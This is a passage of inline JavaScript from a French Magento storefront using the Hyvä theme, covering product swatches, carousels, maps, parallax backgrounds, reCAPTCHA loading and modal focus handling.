                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: this.findProductIdsForPartialSelection(this.selectedValues),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    this.changeOption(attribute.id, getLocationValue(attribute))
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020role\u003D\u0022img\u0022\u003E\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022m15\u002019\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u003Ctitle\u003Echevron\u002Dleft\u003C\u002Ftitle\u003E\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Suivant\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020role\u003D\u0022img\u0022\u003E\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022m9\u00205\u00207\u00207\u002D7\u00207\u0022\u002F\u003E\u003Ctitle\u003Echevron\u002Dright\u003C\u002Ftitle\u003E\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script>
    'use strict';

    (function () {
        const modals = [];
        const excludedFromFocusTrapping = new Set();

        function loadInertPolyfill(callback) {
                        if (window.hyva.modal.disableInertPolyfill) {
                callback && callback();
            } else {
                const polyfill = document.createElement('script');
                polyfill.src = 'https\u003A\u002F\u002Fwww.catalogue\u002Dpro.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FHyva_Theme\u002Fjs\u002Fwicg\u002Dinert\u002D3.1.1\u002Finert.min.js';
                callback && polyfill.addEventListener('load', callback);
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(polyfill, firstScriptTag);
            }
        }

        let isInertPolyfillLoaded = 0;
        function setSiblingsInert(dialogElement, toState) {
            if (isInertPolyfillLoaded === 0) {
                isInertPolyfillLoaded = 1;
                loadInertPolyfill(() => {
                    isInertPolyfillLoaded = 2;
                    setSiblingsInert(dialogElement, toState)
                })
                return;
            }
            if (isInertPolyfillLoaded === 1) {
                return;
            }
                        let el = dialogElement;
            while (el && (el = el.parentElement)) {
                if (el === document.body || el.parentElement === null) continue;

                Array.from(el.parentElement.children).forEach(sibling => {
                    if (sibling !== el) {
                        sibling.inert = toState;
                    }
                })
            }
                        (function setChildrenInert(el, toState) {
                if (el) {
                    el.inert = toState;
                    Array.from(el.children).forEach(child => setChildrenInert(child, toState));
                }
            })(findParentWithOverlaySpread(dialogElement), ! toState)

            excludedFromFocusTrapping.forEach(selector => {
                Array.from(document.querySelectorAll(selector)).map(el => el.inert = false);
            })
        }

        function findParentWithOverlaySpread(el) {
            while (el && (el = el.parentElement)) {
                if (el === document.body || el.parentElement === null) continue;
                if (el.hasAttribute('x-spread') && el.getAttribute('x-spread').indexOf('overlay(') !== -1) {
                    return el;
                }
            }
        }

        function freeFocusFromModalTrap(modal) {
            const dialogElement = modal.instance.$refs[modal.name];
            isOverlayDisabled(dialogElement) || modal.instance.$nextTick(() => setSiblingsInert(dialogElement, false));
        }

        function trapFocusInNextModalWithOverlay() {
            for (let idx = modals.length -1; idx >= 0; idx--) {
                const nextOnStack = modals[idx];
                const nextDialogElement = nextOnStack.instance.$refs[nextOnStack.name];
                if (! isOverlayDisabled(nextDialogElement)) {
                    nextOnStack.instance.$nextTick(() => setSiblingsInert(nextDialogElement, true));
                    break;
                }
            }
        }

        function focusables(dialogElement) {
            const selector = 'a, button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])';
            return Array.from(dialogElement.querySelectorAll(selector))
                .filter(el => !el.hasAttribute('disabled'));
        }

        function firstVisible(elements) {
            const a = Array.from(elements);
            for (let i = 0; i < a.length; i++) {
                if (a[i].offsetWidth || a[i].offsetHeight || a[i].getClientRects().length) return a[i];
            }
            return null;
        }

        function isInViewport(element) {
            const rect = element && element.getBoundingClientRect();
            return rect &&
                rect.top >= 0 &&
                rect.left >= 0 &&
                rect.right <= window.innerWidth &&
                rect.bottom <= window.innerHeight;
        }

        function setFocusAfterTransition(dialogElement, duration) {
            window.setTimeout(() => {
                const focusElement = firstVisible(dialogElement.querySelectorAll('[x-focus-first]')) ||
                    focusables(dialogElement)[0] ||
                    null;
                focusElement && isInViewport(focusElement) && focusElement.focus();
            }, duration + 1);
        }

        function determineTrigger($refs, dialog, trigger) {
                        if (typeof trigger === 'undefined' && typeof dialog === 'object' && dialog.target && dialog.target.focus) {
                return dialog.target;
            }
                        if (typeof dialog === 'string' && typeof trigger === 'object' && trigger.target && trigger.target.focus) {
                return trigger.target;
            }
                        if (typeof trigger === 'string') {
                try {
                    return $refs[trigger] || document.querySelector(trigger)
                } catch (e) {}
            }
                        if (trigger instanceof Element) {
                return trigger;
            }

                        return null;
        }

        function isOverlayDisabled(dialog) {
            return dialog && dialog.hasAttribute('x-no-overlay')
        }

        function areRemainingModalsWithoutOverlay(modals)
        {
            const overflowDisabled = modals.map(modal => modal.instance.$refs[modal.name]).filter(isOverlayDisabled);

            return overflowDisabled.length === modals.length;
        }

        window.hyva.modal = function(options) {

            const config = Object.assign({
                dialog: 'dialog',                 duration: 300,                 transitionEnter: 'transition ease-out duration-300',
                transitionEnterStart: 'opacity-0',
                transitionEnterEnd: 'opacity-100',
                transitionLeave: 'transition ease-in duration-300',
                transitionLeaveStart: 'opacity-100',
                transitionLeaveEnd: 'opacity-0',
            }, options);
            let lastHide = 0;

            return {
                opened: {},
                show(dialog, trigger) {
                    const focusTargetAfterHide = determineTrigger(this.$refs, dialog, trigger);
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    const dialogElement = this.$refs[name];
                    if (! dialogElement) {
                                                return;
                    }
                    const useOverlay = ! dialogElement.hasAttribute('x-no-overlay');

                    dialogElement.scrollTop = 0;

